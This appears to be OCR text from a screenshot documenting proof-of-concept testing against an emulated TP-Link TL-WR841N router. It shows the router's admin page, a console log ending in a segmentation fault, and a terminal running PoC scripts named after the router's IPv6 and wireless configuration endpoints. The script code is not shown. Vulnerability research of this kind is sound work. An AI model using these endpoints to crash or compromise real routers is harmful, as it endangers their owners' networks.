 TL-WR841N
Not secure 192.168.153.2/YMVQPLVBXFLIANVB/userRpm/Index.htm
Finish update
300M Wireless N Router
Model No. TL-WR841N / TL-WR841ND
Status
Quick
WPS
Network
Wireless
Guest
DHCP
Forward
Security
Parental
Access
Advance
Bandwid
IP & MAC
Dynamic
IPv6
System Tools
Logout
yhr@yhr-vm: ~/Desktop/qemu/mips
: No such file or directory
SIOCGLINKSTATUS: Operation not supported
SIOCGLINKSTATUS: Operation not supported
HOOK: system("ip -6 route del ::/0 dev eth1")open device ar7100_gpio_chrdev fail
ed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
SIOCGLINKSTATUS: Operation not supporte
SIOCGLINKSTATUS: Operation not supporte
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
open device ar7100_gpio_chrdev failed
open device ar7100_gpio_chrdev failed
: No such file or directory
write_to_configflash: ioctl failed: Ina
SIOCGLINKSTATUS: Operation not supporte
SIOCGLINKSTATUS: Operation not supporte
write_to_configflash: ioctl failed: Ina
SIGSEGV
#
Quick Setup Help
get a
ar with
you are
in the
quit.
yhr@yhr-vm: ~/Desktop/POC/TP-Link
(base) yhr@yhr-vm:~/Desktop/POC/TP-Link$ python WanStaticIpV6CfgRpm.py LOLWBRJAX
FLIANVB
596
(base) yhr@yhr-vm:~/Desktop/POC/TP-Link$ ls
popupSiteSurveyRpm.py WanDynamicIpV6CfgRpm.py WlanSecurityRpm.py
PPPoEv6CfgRpm.py WanSlaacCfgRpm.py
Wan6to4TunnelCfgRpm.py WanStaticIpV6CfgRpm.py
(base) yhr@yhr-vm:~/Desktop/POC/TP-Link$ python WanSlaacCfgRpm.py YMVQPLVBXFLIAN
VB
<SCRIPT language="javascript" type="text/javascript">
var lanIpv6Info = new Array(
0,
"1000",
"2000",
86400,
0,
"",
64,
"",
0,0 );
</SCRIPT>
(base) yhr@yhr-vm:~/Desktop/POC/TP-Link$